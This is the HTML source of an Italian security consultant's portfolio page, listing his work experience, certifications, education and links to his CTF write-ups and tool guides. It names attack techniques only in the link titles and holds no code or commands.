



<file: index.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Davide Zorzella - Consulente di Application Security</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Caveat:wght@400;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
  <canvas id="particles"></canvas>

  <div class="signature">Davide Z.</div>

  <div class="theme-pill">
    <button class="theme-toggle" id="theme-toggle" aria-label="Cambia tema">
      <svg class="icon-sun" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
      </svg>
      <svg class="icon-moon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
      </svg>
    </button>
  </div>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="hero-photo">
        <img src="assets/photo.jpg" alt="Davide Zorzella">
      </div>
      <h1>Davide Zorzella</h1>
      <p class="hero-tagline">I do AI & CyberSecurity</p>
      <p class="hero-role">Application Security - AI - Penetration Test</p>
      <p class="hero-location">Monticelli d'Ongina (PC), Italia</p>
      <div class="hero-links">
        <a href="https://it.linkedin.com/in/davide-zorzella" target="_blank" rel="noopener">LinkedIn</a>
        <a href="https://github.com/dzorzella" target="_blank" rel="noopener">GitHub</a>

      </div>
    </section>

    <!-- About -->
    <section class="section" id="about">
      <h2>About</h2>
      <p>
        Lavoro come consulente di Application Security, e mi occupo di proteggere applicazioni principalmente web. La mia convinzione è che la sicurezza sia più efficace quando nasce con il prodotto, non quando gli viene aggiunta dopo. Odio la burocrazia e le cose futili. Quando non lavoro, esploro per passione gli ambiti del penetration testing e dell'AI. Dedico molto del mio tempo libero anche ad allenarmi in palestra e a godermi un giro in moto nei caldi fine settimana.
      </p>
    </section>

    <!-- Work Experience -->
    <section class="section" id="experience">
      <h2>Work Experience</h2>
      <div class="timeline">
        <div class="timeline-item">
          <div class="timeline-header">
            <span class="timeline-date">feb 2026 — presente</span>
            <div class="timeline-company">
              <span class="timeline-title">Senior Application Security Consultant</span>
              <span class="timeline-company-name">Avanade</span>
            </div>
          </div>
          <p class="timeline-location">Assago, Lombardia</p>
          <p class="timeline-desc">
            Ruolo senior di guida su progetti di application security per clienti nei settori
            real estate e finance. Definisco lo scope di sicurezza, coordino il team e gestisco
            la relazione diretta con il cliente, dal reporting agli stakeholder alla traduzione
            dei rischi tecnici in linguaggio business.
            <br><br>
            Implemento e affino programmi di sicurezza continua: SAST (analisi del codice
            sorgente), DAST (scansione runtime), e SCA (analisi delle dipendenze). Integro
            i controlli nelle pipeline CI/CD per spostare la sicurezza a sinistra, riducendo
            il costo e il tempo di remediation.
          </p>
        </div>
        <div class="timeline-item">
          <div class="timeline-header">
            <span class="timeline-date">ott 2023 — gen 2026</span>
            <div class="timeline-company">
              <span class="timeline-title">Application Security Consultant</span>
              <span class="timeline-company-name">Capgemini</span>
            </div>
          </div>
          <p class="timeline-location">Piacenza, Emilia Romagna</p>
          <p class="timeline-desc">
            SAST (Static Application Security Testing) — analisi del codice sorgente per
            trovare vulnerabilità prima del deploy. Strumenti: HCL AppScan, Fortify.
            <br><br>
            DAST (Dynamic Application Security Testing) — scansione dell'applicazione in
            esecuzione per individuare vulnerabilità runtime. Strumenti: HCL AppScan, Fortify,
            Burp Suite.
            <br><br>
            SCA (Software Composition Analysis) — verifica delle dipendenze open-source per
            individuare CVE (vulnerabilità note) e mapparle sui CWE (classificazione delle
            debolezze). Strumenti: Fortify, OWASP Dependency Check.
            <br><br>
            Threat modeling con Microsoft Threat Modeling Tool e metodologia STRIDE per
            classificare le minacce: Spoofing, Tampering, Repudiation, Information Disclosure,
            Denial of Service, Elevation of Privilege.
            <br><br>
            Applico il threat modeling su architetture cloud-native e microservizi,
            identificando le minacce prima che diventino vulnerabilità.
            <br><br>
            Integrazione dei controlli di sicurezza nelle pipeline CI/CD e formazione dei
            team di sviluppo sulle vulnerabilità OWASP Top 10.
          </p>
        </div>
      </div>
    </section>

    <!-- Certifications -->
    <section class="section" id="certifications">
      <h2>Certifications</h2>
      <div class="cert-list">
        <div class="cert-item">
          <span class="cert-date">lug 2026</span>
          <a class="cert-name" href="https://profile.hackthebox.com/profile/019cfc0c-fc4d-71d3-bd96-158f78a17071/certificate/HTBCERT-8DB55C3169" target="_blank" rel="noopener noreferrer">HTB Certified Web Exploitation Specialist (CWES)</a>
          <span class="cert-issuer">HTB — ID: HTBCERT-8DB55C3169</span>
        </div>
        <div class="cert-item">
          <span class="cert-date">mar 2026</span>
          <span class="cert-name">AZ-900: Microsoft Azure Fundamentals</span>
          <span class="cert-issuer">Microsoft — ID: FDE59Y-77AC26</span>
        </div>
        <div class="cert-item">
          <span class="cert-date">dic 2024</span>
          <span class="cert-name">CEH - Certified Ethical Hacker</span>
          <span class="cert-issuer">EC-Council — ID: ECC3945028671</span>
        </div>
      </div>
    </section>

    <!-- Education -->
    <section class="section" id="education">
      <h2>Education</h2>
      <div class="timeline">
        <div class="timeline-item">
          <div class="timeline-header">
            <span class="timeline-date">2021 — 2024</span>
            <div class="timeline-company">
              <span class="timeline-title">Laurea Triennale — Sicurezza dei Sistemi e delle Reti Informatiche</span>
              <span class="timeline-company-name">Università degli Studi di Milano (UniMi)</span>
            </div>
          </div>
        </div>
        <div class="timeline-item">
          <div class="timeline-header">
            <span class="timeline-date">2016 — 2021</span>
            <div class="timeline-company">
              <span class="timeline-title">Diploma — Indirizzo Informatica</span>
              <span class="timeline-company-name">ITIS J. Torriani, Cremona</span>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- Side Projects -->
    <section class="section" id="projects">
      <h2>Side Projects</h2>
      <div class="projects-list">
        <div class="project-item">
          <span class="project-date">2025 — presente</span>
          <a href="#" target="_blank" rel="noopener">
            <span class="project-title">Home Lab AI</span>
            <svg class="arrow-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>
          </a>
          <p class="project-desc">Home Lab per studio e ricerca su AI e cybersecurity.</p>
        </div>
      </div>
    </section>

    <!-- Writing -->
    <section class="section" id="writing">
      <h2>Writing</h2>
      <div class="writing-list">
        <article class="writing-item">
          <div class="writing-header">
            <span class="writing-date">2026</span>
            <a href="writing/ai-agents.html">
              <span class="writing-title">Unit Test contro le Regressioni AI</span>
              <svg class="arrow-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>
            </a>
          </div>
          <p class="writing-subtitle">Come i unit test proteggono da regressioni quando si programma con agenti AI su Golia.</p>
        </article>
        <article class="writing-item">
          <div class="writing-header">
            <span class="writing-date">2025</span>
            <a href="writing/linux-virtualization.html">
              <span class="writing-title">Linux Virtualization</span>
              <svg class="arrow-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>
            </a>
          </div>
          <p class="writing-subtitle">QEMU, KVM e Virtual Machine Manager per la virtualizzazione su Linux.</p>
        </article>
        <article class="writing-item">
          <div class="writing-header">
            <span class="writing-date">2025</span>
            <a href="writing/port-scanner.html">
              <span class="writing-title">Port Scanner</span>
              <svg class="arrow-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>
            </a>
          </div>
          <p class="writing-subtitle">Uno script Bash leggero per il port scanning e la diagnostica di rete.</p>
        </article>
        <article class="writing-item">
          <div class="writing-header">
            <span class="writing-date">2025</span>
            <a href="writing/ffuf.html">
              <span class="writing-title">Ffuf</span>
              <svg class="arrow-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>
            </a>
          </div>
          <p class="writing-subtitle">Guida completa al web fuzzer più veloce: subdomain, vHost, directory e parameter fuzzing.</p>
        </article>
        <article class="writing-item">
          <div class="writing-header">
            <span class="writing-date">2025</span>
            <a href="writing/docker-secrets.html">
              <span class="writing-title">Docker Secrets with Swarm</span>
              <svg class="arrow-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>
            </a>
          </div>
          <p class="writing-subtitle">Gestione sicura dei secret in Docker Swarm e recupero da applicazioni Java.</p>
        </article>
        <article class="writing-item">
          <div class="writing-header">
            <span class="writing-date">2025</span>
            <a href="writing/cronos.html">
              <span class="writing-title">Cronos — CTF Writeup</span>
              <svg class="arrow-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>
            </a>
          </div>
          <p class="writing-subtitle">Writeup HackTheBox: DNS zone transfer, SQL injection, command injection e cron job privilege escalation.</p>
        </article>
        <article class="writing-item">
          <div class="writing-header">
            <span class="writing-date">2025</span>
            <a href="writing/artificial.html">
              <span class="writing-title">Artificial — CTF Writeup</span>
              <svg class="arrow-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>
            </a>
          </div>
          <p class="writing-subtitle">Writeup HackTheBox: CVE-2024-3660 su TensorFlow, RCE via modello H5 e post-exploitation.</p>
        </article>
        <article class="writing-item">
          <div class="writing-header">
            <span class="writing-date">2025</span>
            <a href="writing/hello-world.html">
              <span class="writing-title">Hello World</span>
              <svg class="arrow-icon" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>
            </a>
          </div>
          <p class="writing-subtitle">Writeup HackTheBox: enumeration, hosts file e web exploitation.</p>
        </article>
      </div>
    </section>

    <!-- Hobby -->
    <section class="section" id="hobby">
      <h2>Hobby</h2>
      <div class="hobby-list">
        <div class="hobby-item">
